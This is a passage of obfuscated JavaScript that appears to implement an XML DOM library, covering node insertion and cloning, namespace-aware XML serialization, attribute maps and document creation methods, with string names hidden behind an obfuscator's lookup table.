_0x141b07=_0x418366;(function(_0x5751b6,_0x587c08,_0x1c6e11){const _0x3ed9ee=_0x14ab;if(!function(_0x5cf0b7){const _0x3237f2=_0x14ab;return _0x5cf0b7&&(_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0x1cc)+_0x3237f2(0x8b9)]||_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0xd0d)+_0x3237f2(0xdaa)+'DE']||_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0x14bb)+'DE']);}(_0x5751b6))throw new _0x53e40e(_0x35fb99,_0x3ed9ee(0x100d)+_0x3ed9ee(0x1351)+_0x3ed9ee(0x3f3)+_0x5751b6[_0x3ed9ee(0x13fc)]);if(_0x1c6e11&&_0x1c6e11[_0x3ed9ee(0x6a3)]!==_0x5751b6)throw new _0x53e40e(_0x169158,_0x3ed9ee(0x146c)+_0x3ed9ee(0x112f));if(!function(_0x5bfd3b){const _0x20167c=_0x3ed9ee;return _0x5bfd3b&&(_0x5cc4ad(_0x5bfd3b)||_0x369afe(_0x5bfd3b)||_0x1142fb(_0x5bfd3b)||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0xd0d)+_0x20167c(0xdaa)+'DE']||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0x1125)+'DE']||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0x7af)+_0x20167c(0x1502)+_0x20167c(0x2de)]);}(_0x587c08)||_0x1142fb(_0x587c08)&&_0x5751b6[_0x3ed9ee(0x13fc)]!==_0x34917d[_0x3ed9ee(0x1cc)+_0x3ed9ee(0x8b9)])throw new _0x53e40e(_0x35fb99,_0x3ed9ee(0x100d)+_0x3ed9ee(0x5bb)+'\x20'+_0x587c08[_0x3ed9ee(0x13fc)]+(_0x3ed9ee(0xf09)+_0x3ed9ee(0x1115)+'e\x20')+_0x5751b6[_0x3ed9ee(0x13fc)]);}(_0x43e57b,_0x989dea,_0x4f01cc),_0x43e57b[_0x141b07(0x13fc)]===_0x34917d[_0x141b07(0x1cc)+_0x141b07(0x8b9)]&&(_0x52864a||_0x4e63f6)(_0x43e57b,_0x989dea,_0x4f01cc));var _0x373fda=_0x989dea[_0x141b07(0x6a3)];if(_0x373fda&&_0x373fda[_0x141b07(0x379)+'d'](_0x989dea),_0x989dea[_0x141b07(0x13fc)]===_0x4b12a5){var _0x5a97b2=_0x989dea[_0x141b07(0x1188)];if(null==_0x5a97b2)return _0x989dea;var _0x536d5b=_0x989dea[_0x141b07(0x1365)];}else _0x5a97b2=_0x536d5b=_0x989dea;var _0x4d11d3=_0x4f01cc?_0x4f01cc[_0x141b07(0xef1)+_0x141b07(0x67d)]:_0x43e57b[_0x141b07(0x1365)];_0x5a97b2[_0x141b07(0xef1)+_0x141b07(0x67d)]=_0x4d11d3,_0x536d5b[_0x141b07(0x1561)+'g']=_0x4f01cc,_0x4d11d3?_0x4d11d3[_0x141b07(0x1561)+'g']=_0x5a97b2:_0x43e57b[_0x141b07(0x1188)]=_0x5a97b2,null==_0x4f01cc?_0x43e57b[_0x141b07(0x1365)]=_0x536d5b:_0x4f01cc[_0x141b07(0xef1)+_0x141b07(0x67d)]=_0x536d5b;do{_0x5a97b2[_0x141b07(0x6a3)]=_0x43e57b,_0x344b61(_0x5a97b2,_0x43e57b[_0x141b07(0xfc5)+_0x141b07(0x5a0)]||_0x43e57b);}while(_0x5a97b2!==_0x536d5b&&(_0x5a97b2=_0x5a97b2[_0x141b07(0x1561)+'g']));return _0x19d55e(_0x43e57b[_0x141b07(0xfc5)+_0x141b07(0x5a0)]||_0x43e57b,_0x43e57b),_0x989dea[_0x141b07(0x13fc)]==_0x4b12a5&&(_0x989dea[_0x141b07(0x1188)]=_0x989dea[_0x141b07(0x1365)]=null),_0x989dea;}function _0x344b61(_0x5880ef,_0x170a4f){const _0x2faf68=_0x418366;if(_0x5880ef[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]!==_0x170a4f){if(_0x5880ef[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]=_0x170a4f,_0x5880ef[_0x2faf68(0x13fc)]===_0x335e2a&&_0x5880ef[_0x2faf68(0x5d2)])for(var _0x21f9a9=0x0;_0x21f9a9<_0x5880ef[_0x2faf68(0x5d2)][_0x2faf68(0x93d)];_0x21f9a9++){var _0x58e89a=_0x5880ef[_0x2faf68(0x5d2)][_0x2faf68(0xbf8)](_0x21f9a9);_0x58e89a&&(_0x58e89a[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]=_0x170a4f);}for(var _0x2c18d9=_0x5880ef[_0x2faf68(0x1188)];_0x2c18d9;)_0x344b61(_0x2c18d9,_0x170a4f),_0x2c18d9=_0x2c18d9[_0x2faf68(0x1561)+'g'];}}function _0x13b55d(){const _0x14755f=_0x418366;this[_0x14755f(0x16bd)]={};}function _0x2d5e83(){}function _0xb8d25d(){}function _0x492417(){}function _0x391652(){}function _0xccbe57(){}function _0x52db2d(){}function _0x3bc958(){}function _0x29126b(){}function _0x5abfbe(){}function _0x101629(){}function _0x209910(){}function _0x1c4db8(){}function _0x56cf8e(_0xf2f580,_0x31cea5){const _0x23411d=_0x418366;var _0x4ee145=[],_0xe058fd=0x9==this[_0x23411d(0x13fc)]&&this[_0x23411d(0x7be)+_0x23411d(0x76d)]||this,_0x4dc53e=_0xe058fd[_0x23411d(0xf72)],_0xf9c944=_0xe058fd[_0x23411d(0x131d)+'RI'];if(_0xf9c944&&null==_0x4dc53e&&null==(_0x4dc53e=_0xe058fd[_0x23411d(0xd2e)+'ix'](_0xf9c944)))var _0x1c5e64=[{'namespace':_0xf9c944,'prefix':null}];return _0x4ebaf8(this,_0x4ee145,_0xf2f580,_0x31cea5,_0x1c5e64),_0x4ee145[_0x23411d(0x10bf)]('');}function _0x180803(_0xaec9f9,_0x251674,_0x9555d3){const _0x841097=_0x418366;var _0x435634=_0xaec9f9[_0x841097(0xf72)]||'',_0x1f7c9e=_0xaec9f9[_0x841097(0x131d)+'RI'];if(!_0x1f7c9e)return!0x1;if(_0x841097(0xd81)===_0x435634&&_0x1f7c9e===_0x9aa38b[_0x841097(0x52d)]||_0x1f7c9e===_0x9aa38b[_0x841097(0xaf8)])return!0x1;for(var _0x435341=_0x9555d3[_0x841097(0x93d)];_0x435341--;){var _0x2bc0e3=_0x9555d3[_0x435341];if(_0x2bc0e3[_0x841097(0xf72)]===_0x435634)return _0x2bc0e3[_0x841097(0xae2)]!==_0x1f7c9e;}return!0x0;}function _0x2f3697(_0x21a72b,_0x3c410c,_0xef87d6){const _0x493812=_0x418366;_0x21a72b[_0x493812(0x10ae)]('\x20',_0x3c410c,'=\x22',_0xef87d6[_0x493812(0x1671)](/[<>&"\t\n\r]/g,_0x532b13),'\x22');}function _0x4ebaf8(_0xff1fc2,_0x886adf,_0x50da46,_0x562c23,_0xc9b965){const _0x399594=_0x418366;if(_0xc9b965||(_0xc9b965=[]),_0x562c23){if(!(_0xff1fc2=_0x562c23(_0xff1fc2)))return;if(_0x399594(0x1370)==typeof _0xff1fc2)return void _0x886adf[_0x399594(0x10ae)](_0xff1fc2);}switch(_0xff1fc2[_0x399594(0x13fc)]){case _0x335e2a:var _0x3fba03=_0xff1fc2[_0x399594(0x5d2)],_0xadf6da=_0x3fba03[_0x399594(0x93d)],_0x546422=_0xff1fc2[_0x399594(0x1188)],_0x43c838=_0xff1fc2[_0x399594(0x6cf)],_0x47b592=_0x43c838;if(!(_0x50da46=_0x9aa38b[_0x399594(0x67c)](_0xff1fc2[_0x399594(0x131d)+'RI'])||_0x50da46)&&!_0xff1fc2[_0x399594(0xf72)]&&_0xff1fc2[_0x399594(0x131d)+'RI']){for(var _0x466ef8,_0x2decb1=0x0;_0x2decb1<_0x3fba03[_0x399594(0x93d)];_0x2decb1++)if(_0x399594(0x1063)===_0x3fba03[_0x399594(0xbf8)](_0x2decb1)[_0x399594(0x1307)]){_0x466ef8=_0x3fba03[_0x399594(0xbf8)](_0x2decb1)[_0x399594(0x209)];break;}if(!_0x466ef8){for(var _0x301e3d=_0xc9b965[_0x399594(0x93d)]-0x1;_0x301e3d>=0x0;_0x301e3d--)if(''===(_0xc74db3=_0xc9b965[_0x301e3d])[_0x399594(0xf72)]&&_0xc74db3[_0x399594(0xae2)]===_0xff1fc2[_0x399594(0x131d)+'RI']){_0x466ef8=_0xc74db3[_0x399594(0xae2)];break;}}if(_0x466ef8!==_0xff1fc2[_0x399594(0x131d)+'RI'])for(_0x301e3d=_0xc9b965[_0x399594(0x93d)]-0x1;_0x301e3d>=0x0;_0x301e3d--){var _0xc74db3;if((_0xc74db3=_0xc9b965[_0x301e3d])[_0x399594(0xae2)]===_0xff1fc2[_0x399594(0x131d)+'RI']){_0xc74db3[_0x399594(0xf72)]&&(_0x47b592=_0xc74db3[_0x399594(0xf72)]+':'+_0x43c838);break;}}}_0x886adf[_0x399594(0x10ae)]('<',_0x47b592);for(var _0x1d69be=0x0;_0x1d69be<_0xadf6da;_0x1d69be++)_0x399594(0x1063)==(_0x22bf0c=_0x3fba03[_0x399594(0xbf8)](_0x1d69be))[_0x399594(0xf72)]?_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x22bf0c[_0x399594(0x125d)],'namespace':_0x22bf0c[_0x399594(0x209)]}):_0x399594(0x1063)==_0x22bf0c[_0x399594(0xdae)]&&_0xc9b965[_0x399594(0x10ae)]({'prefix':'','namespace':_0x22bf0c[_0x399594(0x209)]});for(_0x1d69be=0x0;_0x1d69be<_0xadf6da;_0x1d69be++){var _0x22bf0c,_0x252821,_0x25cda1;_0x180803(_0x22bf0c=_0x3fba03[_0x399594(0xbf8)](_0x1d69be),0x0,_0xc9b965)&&(_0x2f3697(_0x886adf,(_0x252821=_0x22bf0c[_0x399594(0xf72)]||'')?_0x399594(0x9ae)+_0x252821:_0x399594(0x1063),_0x25cda1=_0x22bf0c[_0x399594(0x131d)+'RI']),_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x252821,'namespace':_0x25cda1})),_0x4ebaf8(_0x22bf0c,_0x886adf,_0x50da46,_0x562c23,_0xc9b965);}if(_0x43c838===_0x47b592&&_0x180803(_0xff1fc2,0x0,_0xc9b965)&&(_0x2f3697(_0x886adf,(_0x252821=_0xff1fc2[_0x399594(0xf72)]||'')?_0x399594(0x9ae)+_0x252821:_0x399594(0x1063),_0x25cda1=_0xff1fc2[_0x399594(0x131d)+'RI']),_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x252821,'namespace':_0x25cda1})),_0x546422||_0x50da46&&!/^(?:meta|link|img|br|hr|input)$/i[_0x399594(0x4f0)](_0x43c838)){if(_0x886adf[_0x399594(0x10ae)]('>'),_0x50da46&&/^script$/i[_0x399594(0x4f0)](_0x43c838)){for(;_0x546422;)_0x546422[_0x399594(0x11c3)]?_0x886adf[_0x399594(0x10ae)](_0x546422[_0x399594(0x11c3)]):_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];}else{for(;_0x546422;)_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];}_0x886adf[_0x399594(0x10ae)]('</',_0x47b592,'>');}else _0x886adf[_0x399594(0x10ae)]('/>');return;case _0x1e1a10:case _0x4b12a5:for(_0x546422=_0xff1fc2[_0x399594(0x1188)];_0x546422;)_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];return;case _0x3431f9:return _0x2f3697(_0x886adf,_0xff1fc2[_0x399594(0x1307)],_0xff1fc2[_0x399594(0x209)]);case _0x32c998:return _0x886adf[_0x399594(0x10ae)](_0xff1fc2[_0x399594(0x11c3)][_0x399594(0x1671)](/[<&>]/g,_0x532b13));case _0x185f64:return _0x886adf[_0x399594(0x10ae)](_0x399594(0x159d),_0xff1fc2[_0x399594(0x11c3)],_0x399594(0x1333));case _0x1c36b9:return _0x886adf[_0x399594(0x10ae)](_0x399594(0x1117),_0xff1fc2[_0x399594(0x11c3)],_0x399594(0x757));case _0x7ad6b8:var _0x5bd070=_0xff1fc2[_0x399594(0x150a)],_0x5c9944=_0xff1fc2[_0x399594(0xd7b)];if(_0x886adf[_0x399594(0x10ae)](_0x399594(0x1ed),_0xff1fc2[_0x399594(0x1307)]),_0x5bd070)_0x886adf[_0x399594(0x10ae)](_0x399594(0x7c9),_0x5bd070),_0x5c9944&&'.'!=_0x5c9944&&_0x886adf[_0x399594(0x10ae)]('\x20',_0x5c9944),_0x886adf[_0x399594(0x10ae)]('>');else{if(_0x5c9944&&'.'!=_0x5c9944)_0x886adf[_0x399594(0x10ae)](_0x399594(0x15bf),_0x5c9944,'>');else{var _0x2c6af5=_0xff1fc2[_0x399594(0x1675)+_0x399594(0x1563)];_0x2c6af5&&_0x886adf[_0x399594(0x10ae)]('\x20[',_0x2c6af5,']'),_0x886adf[_0x399594(0x10ae)]('>');}}return;case _0x459ec3:return _0x886adf[_0x399594(0x10ae)]('<?',_0xff1fc2[_0x399594(0xf27)],'\x20',_0xff1fc2[_0x399594(0x11c3)],'?>');case _0x590016:return _0x886adf[_0x399594(0x10ae)]('&',_0xff1fc2[_0x399594(0xdae)],';');default:_0x886adf[_0x399594(0x10ae)]('??',_0xff1fc2[_0x399594(0xdae)]);}}function _0x1ec436(_0x382e2b,_0xc54573,_0x2f5423){const _0x95c81a=_0x418366;var _0x23bd0e;switch(_0xc54573[_0x95c81a(0x13fc)]){case _0x335e2a:(_0x23bd0e=_0xc54573[_0x95c81a(0xa7b)](!0x1))[_0x95c81a(0xfc5)+_0x95c81a(0x5a0)]=_0x382e2b;case _0x4b12a5:break;case _0x3431f9:_0x2f5423=!0x0;}if(_0x23bd0e||(_0x23bd0e=_0xc54573[_0x95c81a(0xa7b)](!0x1)),_0x23bd0e[_0x95c81a(0xfc5)+_0x95c81a(0x5a0)]=_0x382e2b,_0x23bd0e[_0x95c81a(0x6a3)]=null,_0x2f5423){for(var _0x2464e4=_0xc54573[_0x95c81a(0x1188)];_0x2464e4;)_0x23bd0e[_0x95c81a(0x664)+'d'](_0x1ec436(_0x382e2b,_0x2464e4,_0x2f5423)),_0x2464e4=_0x2464e4[_0x95c81a(0x1561)+'g'];}return _0x23bd0e;}function _0x25496b(_0x2e56e3,_0x4ad6b2,_0x5e86a2){const _0x4a284d=_0x418366;var _0xc9ed5a=new _0x4ad6b2[(_0x4a284d(0x5ce))+'r']();for(var _0x292f15 in _0x4ad6b2)if(Object[_0x4a284d(0x1621)][_0x4a284d(0x136b)+_0x4a284d(0x354)][_0x4a284d(0xbe2)](_0x4ad6b2,_0x292f15)){var _0x531904=_0x4ad6b2[_0x292f15];_0x4a284d(0x159f)!=typeof _0x531904&&_0x531904!=_0xc9ed5a[_0x292f15]&&(_0xc9ed5a[_0x292f15]=_0x531904);}switch(_0x4ad6b2[_0x4a284d(0xf5c)]&&(_0xc9ed5a[_0x4a284d(0xf5c)]=new _0x9bf1e8()),_0xc9ed5a[_0x4a284d(0xfc5)+_0x4a284d(0x5a0)]=_0x2e56e3,_0xc9ed5a[_0x4a284d(0x13fc)]){case _0x335e2a:var _0x26e2e4=_0x4ad6b2[_0x4a284d(0x5d2)],_0x2eb555=_0xc9ed5a[_0x4a284d(0x5d2)]=new _0x1c3cd8(),_0x30e4ec=_0x26e2e4[_0x4a284d(0x93d)];_0x2eb555[_0x4a284d(0x103e)+_0x4a284d(0x5a0)]=_0xc9ed5a;for(var _0x42b022=0x0;_0x42b022<_0x30e4ec;_0x42b022++)_0xc9ed5a[_0x4a284d(0x7cd)+_0x4a284d(0x10f8)](_0x25496b(_0x2e56e3,_0x26e2e4[_0x4a284d(0xbf8)](_0x42b022),!0x0));break;case _0x3431f9:_0x5e86a2=!0x0;}if(_0x5e86a2){for(var _0x6a75df=_0x4ad6b2[_0x4a284d(0x1188)];_0x6a75df;)_0xc9ed5a[_0x4a284d(0x664)+'d'](_0x25496b(_0x2e56e3,_0x6a75df,_0x5e86a2)),_0x6a75df=_0x6a75df[_0x4a284d(0x1561)+'g'];}return _0xc9ed5a;}function _0x1c579c(_0x59a302,_0x447c2b,_0x114e70){_0x59a302[_0x447c2b]=_0x114e70;}const _0x2bfe3d={};_0x2bfe3d[_0x418366(0xdae)]=_0x418366(0x6de),_0x2bfe3d[_0x418366(0x13fc)]=_0x1c36b9;const _0x9f0e3={};_0x9f0e3[_0x418366(0xdae)]=_0x418366(0x4d0)+_0x418366(0x5da),_0x9f0e3[_0x418366(0x13fc)]=_0x185f64,(_0x1448d3[_0x418366(0x951)+_0x418366(0x1313)]=(_0x364b62[0xb]=_0x418366(0xe6e)+_0x418366(0x878),0xb),_0x1448d3[_0x418366(0x481)]=(_0x364b62[0xc]=_0x418366(0x1641)+'or',0xc),_0x1448d3[_0x418366(0x75e)+_0x418366(0xfdf)+_0x418366(0x1473)]=(_0x364b62[0xd]=_0x418366(0xe15)+_0x418366(0xee1),0xd),_0x1448d3[_0x418366(0x248)+_0x418366(0x173b)]=(_0x364b62[0xe]=_0x418366(0xabd)+_0x418366(0x1046),0xe),_0x1448d3[_0x418366(0x1692)+_0x418366(0x2dc)]=(_0x364b62[0xf]=_0x418366(0x7b9)+_0x418366(0x448),0xf),_0x53e40e[_0x418366(0x1621)]=Error[_0x418366(0x1621)],_0x2371f2(_0x1448d3,_0x53e40e),_0x9bf1e8[_0x418366(0x1621)]={'length':0x0,'item':function(_0x33062a){const _0x682bfc=_0x418366;return _0x33062a>=0x0&&_0x33062a<this[_0x682bfc(0x93d)]?this[_0x33062a]:null;},'toString':function(_0x58cf62,_0xedd4c0){const _0x1506d5=_0x418366;for(var _0x44e004=[],_0x3c7a91=0x0;_0x3c7a91<this[_0x1506d5(0x93d)];_0x3c7a91++)_0x4ebaf8(this[_0x3c7a91],_0x44e004,_0x58cf62,_0xedd4c0);return _0x44e004[_0x1506d5(0x10bf)]('');},'filter':function(_0x5e75e4){const _0x569fdc=_0x418366;return Array[_0x569fdc(0x1621)][_0x569fdc(0x692)][_0x569fdc(0xbe2)](this,_0x5e75e4);},'indexOf':function(_0x27c346){const _0x494202=_0x418366;return Array[_0x494202(0x1621)][_0x494202(0xa5b)][_0x494202(0xbe2)](this,_0x27c346);}},_0x3f3980[_0x418366(0x1621)][_0x418366(0xbf8)]=function(_0x3dbf77){return _0x2b143b(this),this[_0x3dbf77]||null;},_0x124640(_0x3f3980,_0x9bf1e8),_0x1c3cd8[_0x418366(0x1621)]={'length':0x0,'item':_0x9bf1e8[_0x418366(0x1621)][_0x418366(0xbf8)],'getNamedItem':function(_0x142325){const _0x372877=_0x418366;for(var _0x37a4b2=this[_0x372877(0x93d)];_0x37a4b2--;){var _0x4a4c09=this[_0x37a4b2];if(_0x4a4c09[_0x372877(0xdae)]==_0x142325)return _0x4a4c09;}},'setNamedItem':function(_0x437d55){const _0x2db1f2=_0x418366;var _0x1a1035=_0x437d55[_0x2db1f2(0x93f)+'nt'];if(_0x1a1035&&_0x1a1035!=this[_0x2db1f2(0x103e)+_0x2db1f2(0x5a0)])throw new _0x53e40e(_0x242540);var _0x24dee0=this[_0x2db1f2(0x1531)+'em'](_0x437d55[_0x2db1f2(0xdae)]);return _0x105646(this[_0x2db1f2(0x103e)+_0x2db1f2(0x5a0)],this,_0x437d55,_0x24dee0),_0x24dee0;},'setNamedItemNS':function(_0x25bfb9){const _0x53aa2f=_0x418366;var _0x10320e,_0x27a042=_0x25bfb9[_0x53aa2f(0x93f)+'nt'];if(_0x27a042&&_0x27a042!=this[_0x53aa2f(0x103e)+_0x53aa2f(0x5a0)])throw new _0x53e40e(_0x242540);return _0x10320e=this[_0x53aa2f(0x1531)+_0x53aa2f(0x16b3)](_0x25bfb9[_0x53aa2f(0x131d)+'RI'],_0x25bfb9[_0x53aa2f(0x125d)]),_0x105646(this[_0x53aa2f(0x103e)+_0x53aa2f(0x5a0)],this,_0x25bfb9,_0x10320e),_0x10320e;},'removeNamedItem':function(_0x44229e){const _0x18fa95=_0x418366;var _0x5fa048=this[_0x18fa95(0x1531)+'em'](_0x44229e);return _0x2ceb09(this[_0x18fa95(0x103e)+_0x18fa95(0x5a0)],this,_0x5fa048),_0x5fa048;},'removeNamedItemNS':function(_0x20713c,_0x2fb04f){const _0x501410=_0x418366;var _0x3cc084=this[_0x501410(0x1531)+_0x501410(0x16b3)](_0x20713c,_0x2fb04f);return _0x2ceb09(this[_0x501410(0x103e)+_0x501410(0x5a0)],this,_0x3cc084),_0x3cc084;},'getNamedItemNS':function(_0x4cada0,_0x1e68e7){const _0x1da23b=_0x418366;for(var _0x107ceb=this[_0x1da23b(0x93d)];_0x107ceb--;){var _0x2d7ff3=this[_0x107ceb];if(_0x2d7ff3[_0x1da23b(0x125d)]==_0x1e68e7&&_0x2d7ff3[_0x1da23b(0x131d)+'RI']==_0x4cada0)return _0x2d7ff3;}return null;}},_0x56d47[_0x418366(0x1621)]={'hasFeature':function(_0x4d47a2,_0x483428){return!0x0;},'createDocument':function(_0x28456a,_0x5ef888,_0x2bcc4f){const _0x2e24df=_0x418366;var _0x269724=new _0x516a50();if(_0x269724[_0x2e24df(0x314)+_0x2e24df(0x5da)]=this,_0x269724[_0x2e24df(0xf5c)]=new _0x9bf1e8(),_0x269724[_0x2e24df(0x869)]=_0x2bcc4f||null,_0x2bcc4f&&_0x269724[_0x2e24df(0x664)+'d'](_0x2bcc4f),_0x5ef888){var _0x44ce28=_0x269724[_0x2e24df(0xb0e)+_0x2e24df(0x68b)](_0x28456a,_0x5ef888);_0x269724[_0x2e24df(0x664)+'d'](_0x44ce28);}return _0x269724;},'createDocumentType':function(_0x1dda1b,_0x5b1db1,_0x306045){const _0x156b0b=_0x418366;var _0x29256f=new _0x52db2d();return _0x29256f[_0x156b0b(0x1307)]=_0x1dda1b,_0x29256f[_0x156b0b(0xdae)]=_0x1dda1b,_0x29256f[_0x156b0b(0x150a)]=_0x5b1db1||'',_0x29256f[_0x156b0b(0xd7b)]=_0x306045||'',_0x29256f;}},_0x34917d[_0x418366(0x1621)]={'firstChild':null,'lastChild':null,'previousSibling':null,'nextSibling':null,'attributes':null,'parentNode':null,'childNodes':null,'ownerDocument':null,'nodeValue':null,'namespaceURI':null,'prefix':null,'localName':null,'insertBefore':function(_0xc92a91,_0x5b874c){return _0x668487(this,_0xc92a91,_0x5b874c);},'replaceChild':function(_0x423d53,_0xad40f){const _0x5d5cc2=_0x418366;_0x668487(this,_0x423d53,_0xad40f,_0x1d79b4),_0xad40f&&this[_0x5d5cc2(0x379)+'d'](_0xad40f);},'removeChild':function(_0x4a0de6){return _0x224795(this,_0x4a0de6);},'appendChild':function(_0x27c030){const _0x766729=_0x418366;return this[_0x766729(0xe23)+'re'](_0x27c030,null);},'hasChildNodes':function(){const _0x131bba=_0x418366;return null!=this[_0x131bba(0x1188)];},'cloneNode':function(_0x2ded16){const _0x2f90fb=_0x418366;return _0x25496b(this[_0x2f90fb(0xfc5)+_0x2f90fb(0x5a0)]||this,this,_0x2ded16);},'normalize':function(){const _0x346cfb=_0x418366;for(var _0x7f6d1e=this[_0x346cfb(0x1188)];_0x7f6d1e;){var _0x4b309f=_0x7f6d1e[_0x346cfb(0x1561)+'g'];_0x4b309f&&_0x4b309f[_0x346cfb(0x13fc)]==_0x32c998&&_0x7f6d1e[_0x346cfb(0x13fc)]==_0x32c998?(this[_0x346cfb(0x379)+'d'](_0x4b309f),_0x7f6d1e[_0x346cfb(0xb33)](_0x4b309f[_0x346cfb(0x11c3)])):(_0x7f6d1e[_0x346cfb(0x169c)](),_0x7f6d1e=_0x4b309f);}},'isSupported':function(_0x4126b7,_0x105f7a){const _0x603254=_0x418366;return this[_0x603254(0xfc5)+_0x603254(0x5a0)][_0x603254(0x314)+_0x603254(0x5da)][_0x603254(0x14ee)](_0x4126b7,_0x105f7a);},'hasAttributes':function(){const _0x2b3ac0=_0x418366;return this[_0x2b3ac0(0x5d2)][_0x2b3ac0(0x93d)]>0x0;},'lookupPrefix':function(_0x1f54e8){const _0x41914e=_0x418366;for(var _0xc295e=this;_0xc295e;){var _0x363ed7=_0xc295e[_0x41914e(0x16bd)];if(_0x363ed7){for(var _0x4de91c in _0x363ed7)if(Object[_0x41914e(0x1621)][_0x41914e(0x136b)+_0x41914e(0x354)][_0x41914e(0xbe2)](_0x363ed7,_0x4de91c)&&_0x363ed7[_0x4de91c]===_0x1f54e8)return _0x4de91c;}_0xc295e=_0xc295e[_0x41914e(0x13fc)]==_0x3431f9?_0xc295e[_0x41914e(0xfc5)+_0x41914e(0x5a0)]:_0xc295e[_0x41914e(0x6a3)];}return null;},'lookupNamespaceURI':function(_0xf06f5f){const _0x2af73a=_0x418366;for(var _0x4884ec=this;_0x4884ec;){var _0x498968=_0x4884ec[_0x2af73a(0x16bd)];if(_0x498968&&Object[_0x2af73a(0x1621)][_0x2af73a(0x136b)+_0x2af73a(0x354)][_0x2af73a(0xbe2)](_0x498968,_0xf06f5f))return _0x498968[_0xf06f5f];_0x4884ec=_0x4884ec[_0x2af73a(0x13fc)]==_0x3431f9?_0x4884ec[_0x2af73a(0xfc5)+_0x2af73a(0x5a0)]:_0x4884ec[_0x2af73a(0x6a3)];}return null;},'isDefaultNamespace':function(_0x56bc51){const _0x59a6ab=_0x418366;return null==this[_0x59a6ab(0xd2e)+'ix'](_0x56bc51);}},_0x2371f2(_0x29b000,_0x34917d),_0x2371f2(_0x29b000,_0x34917d[_0x418366(0x1621)]),_0x516a50[_0x418366(0x1621)]={'nodeName':_0x418366(0xb65),'nodeType':_0x1e1a10,'doctype':null,'documentElement':null,'_inc':0x1,'insertBefore':function(_0x3490fa,_0x1582c8){const _0x1344ca=_0x418366;if(_0x3490fa[_0x1344ca(0x13fc)]==_0x4b12a5){for(var _0xac2029=_0x3490fa[_0x1344ca(0x1188)];_0xac2029;){var _0x176271=_0xac2029[_0x1344ca(0x1561)+'g'];this[_0x1344ca(0xe23)+'re'](_0xac2029,_0x1582c8),_0xac2029=_0x176271;}return _0x3490fa;}return _0x668487(this,_0x3490fa,_0x1582c8),_0x344b61(_0x3490fa,this),null===this[_0x1344ca(0x7be)+_0x1344ca(0x76d)]&&_0x3490fa[_0x1344ca(0x13fc)]===_0x335e2a&&(this[_0x1344ca(0x7be)+_0x1344ca(0x76d)]=_0x3490fa),_0x3490fa;},'removeChild':function(_0x2a8b4a){const _0x135f39=_0x418366;return this[_0x135f39(0x7be)+_0x135f39(0x76d)]==_0x2a8b4a&&(this[_0x135f39(0x7be)+_0x135f39(0x76d)]=null),_0x224795(this,_0x2a8b4a);},'replaceChild':function(_0x548e27,_0x2d2a59){const _0x2851cc=_0x418366;_0x668487(this,_0x548e27,_0x2d2a59,_0x1d79b4),_0x344b61(_0x548e27,this),_0x2d2a59&&this[_0x2851cc(0x379)+'d'](_0x2d2a59),_0x5cc4ad(_0x548e27)&&(this[_0x2851cc(0x7be)+_0x2851cc(0x76d)]=_0x548e27);},'importNode':function(_0x40ff15,_0x2e9440){return _0x1ec436(this,_0x40ff15,_0x2e9440);},'getElementById':function(_0x6d9c0d){const _0x4c3ae4=_0x418366;var _0xf5fafd=null;return _0x3daa2e(this[_0x4c3ae4(0x7be)+_0x4c3ae4(0x76d)],function(_0x52ea30){const _0x37bc86=_0x4c3ae4;if(_0x52ea30[_0x37bc86(0x13fc)]==_0x335e2a&&_0x52ea30[_0x37bc86(0x82b)+'te']('id')==_0x6d9c0d)return _0xf5fafd=_0x52ea30,!0x0;}),_0xf5fafd;},'getElementsByClassName':function(_0x22c0c7){var _0x49f5c9=_0x4984e2(_0x22c0c7);return new _0x3f3980(this,function(_0x10a6e0){const _0x2be9d4=_0x14ab;var _0x3dc571=[];return _0x49f5c9[_0x2be9d4(0x93d)]>0x0&&_0x3daa2e(_0x10a6e0[_0x2be9d4(0x7be)+_0x2be9d4(0x76d)],function(_0x108d62){const _0x496685=_0x2be9d4;if(_0x108d62!==_0x10a6e0&&_0x108d62[_0x496685(0x13fc)]===_0x335e2a){var _0x31e942=_0x108d62[_0x496685(0x82b)+'te'](_0x496685(0x13b0));if(_0x31e942){var _0x15ab76=_0x22c0c7===_0x31e942;if(!_0x15ab76){var _0x4b44ce=_0x4984e2(_0x31e942);_0x15ab76=_0x49f5c9[_0x496685(0x55f)]((_0x4da4b6=_0x4b44ce,function(_0x2c958e){const _0x5d8500=_0x496685;return _0x4da4b6&&-0x1!==_0x4da4b6[_0x5d8500(0xa5b)](_0x2c958e);}));}_0x15ab76&&_0x3dc571[_0x496685(0x10ae)](_0x108d62);}}var _0x4da4b6;}),_0x3dc571;});},'createElement':function(_0x1e53c6){const _0x32fbee=_0x418366;var _0x2a8ad3=new _0x13b55d();return _0x2a8ad3[_0x32fbee(0xfc5)+_0x32fbee(0x5a0)]=this,_0x2a8ad3[_0x32fbee(0xdae)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0x6cf)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0x125d)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0xf5c)]=new _0x9bf1e8(),(_0x2a8ad3[_0x32fbee(0x5d2)]=new _0x1c3cd8())[_0x32fbee(0x103e)+_0x32fbee(0x5a0)]=_0x2a8ad3,_0x2a8ad3;},'createDocumentFragment':function(){const _0x11e291=_0x418366;var _0x38f428=new _0x101629();return 